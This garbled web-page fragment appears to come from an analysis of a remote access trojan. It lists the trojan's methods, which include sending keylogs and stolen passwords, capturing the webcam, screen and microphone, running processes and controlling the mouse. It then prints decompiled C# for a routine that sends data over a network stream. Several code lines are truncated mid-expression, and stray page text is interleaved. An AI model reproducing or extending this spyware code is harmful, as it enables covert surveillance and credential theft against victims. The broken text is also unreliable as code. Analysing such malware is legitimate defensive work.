 fileDelete(String) : Void
getfileInfo(String) : String
getImage(String) : Void
getType() : String[]
micdataAvailable(Object, WaveInEventArgs) : Void
mouse_event(Int64, Int64, Int64, Int64, Int64) : Void
mouseClick(String) : Void
mouseLClick() : Void
mouseRClick() : Void
moveCursor(String) : Void
readData() : Byte[]
runProcess(String, String, Boolean) : Boolean
sendAutoFile() : Void
sendCam() : Void
sendData(Byte[], String) : Boolean
sendDrives() : Void
sendFile(String, String) : Void
sendFileInfo(String) : Void
sendINfo() : Void
sendKeyLogs() : Void
sendPassLogs() : Void
sendProcesses() : Void
sendScreen(String) : Void
setCapSize(String) : Void
SetCursorPos(Int32, Int32) : Int32
setTimer() : Void
showException(Exception) : Void
startCam(Int32, String) : Void
startRecording() : Void
stopProcess(Process) : Void
stopRecording() : Void
switchResponce() : Void
updateApp() : Void
updateauDll() : Void
public bool sendData(byte[] data, string type)
{
try
{
int num5;
if (this.strWriting)
{
return false;
}
this.strWriting = true;
byte[] bytes = Encoding.UTF8.GetBytes(type);
int length = 0;
int num2 = 5;
byte[] buffer2 = null;
if (data != null)
{
buffer2 = BitConverter.GetBytes(data.Length);
length = data.Length;
num2 = 10;
}
byte[] buffer3 = BitConverter.GetBytes(bytes.Length);
byte[] array = new byte[(num2 + bytes.Length) + length];
buffer3.CopyTo(array, 0);
bytes.CopyTo(array, 5);
if (data != null)
{
buffer2.CopyTo(array, (int) (5 + bytes.Lengt
data.CopyTo(array, (int) (10 + bytes.Length
}
int offset = 0;
for (int i = array.Length; (i > 0) && !this.reqCr
{
num5 = (i > this.bSize) ? this.bSize : i;
this.netStream.Write(array, offset, num5);
offset += num5;
}
this.strWriting = false;
return true;
}
catch (Exception exception)
Theme
ge helpful?
No
ticle
on